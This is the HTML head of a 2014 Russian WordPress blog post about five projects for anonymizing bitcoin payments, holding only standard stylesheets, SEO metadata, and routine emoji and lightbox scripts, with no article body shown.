

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cybersouth.ru/?p=183
body_size: 28196
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="stylesheet" href="https://cybersouth.ru/wp-content/themes/hostsite/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://cybersouth.ru/wp-content/themes/hostsite/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://cybersouth.ru/wp-content/themes/hostsite/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://cybersouth.ru/wp-content/themes/hostsite/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://cybersouth.ru/wp-content/themes/hostsite/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="https://cybersouth.ru/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="https://cybersouth.ru/?feed=atom" />
<link rel="pingback" href="https://cybersouth.ru/xmlrpc.php" />

<script src="https://cybersouth.ru/wp-content/themes/hostsite/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://cybersouth.ru/wp-content/themes/hostsite/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="https://cybersouth.ru/wp-content/themes/hostsite/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="https://cybersouth.ru/wp-content/themes/hostsite/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>5 вариантов анонимизации биткоин-платежей</title>
	<meta name="description" content="Издание Wired отобрало пять проектов, которые стремятся увеличить надежность защиты участников системы Биткоин от отслеживания их транзакций, а также улучшением финансовой конфиденциальности биткоин-платежей.Читайте про спобоы анонимно, а главное безопасно перечислить криптовалюту другим получателям. Регуляторы постоянно пропагандируют меры по ужесточению борьы с анонимными платежами при помощи биткоина. А венчурный специалист Марк Андреессен наоборот утверждает, что" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desmo"/>
	<meta name="google-site-verification" content="nODu1yH5rcJ0ZnH6xfdTgK5juh_8Bpx8S7uc3Vb5NPs" />
	<meta name="keywords" content="биткоин &amp; майнинг пулы" />
	<link rel="canonical" href="https://cybersouth.ru/?p=183" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/cybersouth.ru\/?p=183#article","name":"5 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0430\u043d\u043e\u043d\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0431\u0438\u0442\u043a\u043e\u0438\u043d-\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439","headline":"5 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0430\u043d\u043e\u043d\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0431\u0438\u0442\u043a\u043e\u0438\u043d-\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439","author":{"@id":"https:\/\/cybersouth.ru\/?author=1203#author"},"publisher":{"@id":"https:\/\/cybersouth.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/cybersouth.ru\/wp-content\/uploads\/2014\/06\/darkwallet-new-feat.jpg","@id":"https:\/\/cybersouth.ru\/?p=183\/#articleImage","width":660,"height":330},"datePublished":"2014-06-08T11:44:49+00:00","dateModified":"2014-06-08T12:08:54+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/cybersouth.ru\/?p=183#webpage"},"isPartOf":{"@id":"https:\/\/cybersouth.ru\/?p=183#webpage"},"articleSection":"\u0411\u0438\u0442\u043a\u043e\u0438\u043d &amp; \u041c\u0430\u0439\u043d\u0438\u043d\u0433 \u041f\u0443\u043b\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/cybersouth.ru\/?p=183#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cybersouth.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/cybersouth.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/cybersouth.ru\/?cat=126#listItem","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u043d &amp; \u041c\u0430\u0439\u043d\u0438\u043d\u0433 \u041f\u0443\u043b\u044b"}},{"@type":"ListItem","@id":"https:\/\/cybersouth.ru\/?cat=126#listItem","position":2,"name":"\u0411\u0438\u0442\u043a\u043e\u0438\u043d &amp; \u041c\u0430\u0439\u043d\u0438\u043d\u0433 \u041f\u0443\u043b\u044b","item":"https:\/\/cybersouth.ru\/?cat=126","nextItem":{"@type":"ListItem","@id":"https:\/\/cybersouth.ru\/?p=183#listItem","name":"5 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0430\u043d\u043e\u043d\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0431\u0438\u0442\u043a\u043e\u0438\u043d-\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cybersouth.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/cybersouth.ru\/?p=183#listItem","position":3,"name":"5 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0430\u043d\u043e\u043d\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0431\u0438\u0442\u043a\u043e\u0438\u043d-\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439","previousItem":{"@type":"ListItem","@id":"https:\/\/cybersouth.ru\/?cat=126#listItem","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u043d &amp; \u041c\u0430\u0439\u043d\u0438\u043d\u0433 \u041f\u0443\u043b\u044b"}}]},{"@type":"Person","@id":"https:\/\/cybersouth.ru\/#person","name":"temp","image":{"@type":"ImageObject","@id":"https:\/\/cybersouth.ru\/?p=183#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/22d71ea63644122eeb1e7aaa7603c55e56789fa5056193e136356d8bb740ad67?s=96&d=mm&r=g","width":96,"height":96,"caption":"temp"}},{"@type":"Person","@id":"https:\/\/cybersouth.ru\/?author=1203#author","url":"https:\/\/cybersouth.ru\/?author=1203","name":"desmo","image":{"@type":"ImageObject","@id":"https:\/\/cybersouth.ru\/?p=183#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f64cac0bb3502a98f32542b067388a102b278a6b361c77ba5df225175d8affde?s=96&d=mm&r=g","width":96,"height":96,"caption":"desmo"}},{"@type":"WebPage","@id":"https:\/\/cybersouth.ru\/?p=183#webpage","url":"https:\/\/cybersouth.ru\/?p=183","name":"5 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0430\u043d\u043e\u043d\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0431\u0438\u0442\u043a\u043e\u0438\u043d-\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439","description":"\u0418\u0437\u0434\u0430\u043d\u0438\u0435 Wired \u043e\u0442\u043e\u0431\u0440\u0430\u043b\u043e \u043f\u044f\u0442\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0442\u0440\u0435\u043c\u044f\u0442\u0441\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0437\u0430\u0449\u0438\u0442\u044b \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0411\u0438\u0442\u043a\u043e\u0438\u043d \u043e\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u0445 \u0442\u0440\u0430\u043d\u0437\u0430\u043a\u0446\u0438\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435\u043c \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0431\u0438\u0442\u043a\u043e\u0438\u043d-\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439.\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u0440\u043e \u0441\u043f\u043e\u0431\u043e\u044b \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e, \u0430 \u0433\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0438\u0442\u044c \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0443 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u044f\u043c. \u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u0438\u0440\u0443\u044e\u0442 \u043c\u0435\u0440\u044b \u043f\u043e \u0443\u0436\u0435\u0441\u0442\u043e\u0447\u0435\u043d\u0438\u044e \u0431\u043e\u0440\u044c\u044b \u0441 \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u043c\u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u0430\u043c\u0438 \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u0431\u0438\u0442\u043a\u043e\u0438\u043d\u0430. \u0410 \u0432\u0435\u043d\u0447\u0443\u0440\u043d\u044b\u0439 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442 \u041c\u0430\u0440\u043a \u0410\u043d\u0434\u0440\u0435\u0435\u0441\u0441\u0435\u043d \u043d\u0430\u043e\u0431\u043e\u0440\u043e\u0442 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0435\u0442, \u0447\u0442\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/cybersouth.ru\/#website"},"breadcrumb":{"@id":"https:\/\/cybersouth.ru\/?p=183#breadcrumblist"},"author":{"@id":"https:\/\/cybersouth.ru\/?author=1203#author"},"creator":{"@id":"https:\/\/cybersouth.ru\/?author=1203#author"},"datePublished":"2014-06-08T11:44:49+00:00","dateModified":"2014-06-08T12:08:54+00:00"},{"@type":"WebSite","@id":"https:\/\/cybersouth.ru\/#website","url":"https:\/\/cybersouth.ru\/","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/cybersouth.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;5 вариантов анонимизации биткоин-платежей&raquo;" href="https://cybersouth.ru/?feed=rss2&#038;p=183" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Примечание: MonsterInsights в настоящее время не настроен на этом сайте. Владелец сайта должен пройти аутентификацию в Google Analytics на панели настроек MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cybersouth.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cybersouth.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://cybersouth.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://cybersouth.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cybersouth.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cybersouth.ru/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://cybersouth.ru/index.php?rest_route=/wp/v2/posts/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cybersouth.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cybersouth.ru/?p=183' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cybersouth.ru/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fcybersouth.ru%2F%3Fp%3D183" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cybersouth.ru/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fcybersouth.ru%2F%3Fp%3D183&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = true;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = false;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="icon" href="https://cybersouth.ru/wp-content/uploads/2016/01/cropped-Favikonn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cybersouth.ru/wp-content/uploads/2016/01/cropped-Favikonn-192x192.png" sizes="192x192" />
